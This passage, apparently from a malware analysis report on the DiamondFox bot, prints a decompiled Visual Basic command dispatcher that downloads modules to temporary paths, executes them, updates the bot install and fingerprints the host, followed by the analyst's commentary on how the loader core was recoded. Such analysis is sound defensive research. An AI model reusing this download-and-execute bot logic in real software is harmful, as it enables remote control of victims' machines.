Parsing commands and executing appropriate actions (commands are identified by numbers – from 0 to 25):
Public Sub parse_and_execute_commands(params_str) '409670
  'Data Table: 401634
  Dim var_D0 As Integer
  Dim var_A0 As Variant
  Dim var_FC As String
  Dim var_B0 As Variant
  Dim var_128 As Boolean
  loc_408F30: On Error Resume Next
  loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))
  loc_408F9E: var_90 = "|" & MY_DOMAIN & "|" & Me(128) & "|"
  loc_408FAC: test_connection_microsoft()
  loc_408FE2: command_id = Split(params_str, "|", -1, 0)(0) 'Variant
  loc_408FFA: If (command_id = 0) Then
  loc_409002:   fingerprint_system(var_8C)
  loc_40900A: Else
  loc_409017:   If (command_id = 1) Then
  loc_409036:     var_FC = 0
  loc_40904C:     Proc_0_25_4082A0(Proc_0_34_40580C(var_8C, 0), "1")
  loc_40905F:   Else
  loc_40906C:     If (command_id = 2) Then
  loc_409093:       module_path = 0 & make_random_string(TEMP_DIR, Right$(var_8C, 3)) & Right$(var_8C, 3)
  loc_4090B1:       If Proc_0_39_403DA8(var_8C, module_path) Then
  loc_4090B9:         shell_execute(module_path)
  loc_4090BE:       End If
  loc_4090C1:     Else
  loc_4090CE:       If (command_id = 3) Then
  loc_4090E1:         module_path = 0 & make_random_string(TEMP_DIR)
  loc_40910D:         If (LCase$(Right$(var_8C, 4)) = ".vbs") Then
  loc_409119:           module_path = module_path & ".vbs"
  loc_40911F:         Else
  loc_40912A:           module_path = module_path & ".exe"
  loc_40912D:         End If
  loc_409141:         If Proc_0_39_403DA8(var_8C, module_path) Then
  loc_409158:           modify_bot_install(module_path, 0, &HFF)
  loc_40915D:         End If
  loc_409162:       Else
  loc_40916F:         If (command_id = 4) Then
  loc_40917F:           shell_execute("Explorer " & var_8C, &HFF)
  loc_40918A:         Else
  loc_409197:           If (command_id = 5) Then
  loc_4091A3:             var_B0 = CVar("iexplore " & var_8C) 'String
  loc_4091A7:             var_D0 = 0
  loc_4091AD:             var_128 = True
  loc_4091B6:             Call MemVar_402104.Run
  loc_4091C2:           Else
  loc_4091CF:             If (command_id = 6) Then
  loc_4091F2:               Proc_0_29_4059BC(&HA, CStr(1) & var_90 & var_8C, var_128)
  loc_409203:             Else
  loc_409210:               If (command_id = 7) Then
  loc_409233:                 Proc_0_29_4059BC(&HA, CStr(2) & var_90 & var_8C, var_D0)
  loc_409244:               Else
  loc_409251:                 If (command_id = 8) Then
Features
Let’s have a look inside the code and follow the features mentioned by the authors.
[+] Loader core recoded
The code of the malware has been reorganized and its big portions have been rewritten. It can be noticed at first sight if we decompile the new version and compare it versus the old one. In the current version everything is in one module, while in the previous cases the code was subdivided into various modules.
Old Diamond Fox decompiled (fragment):
5/12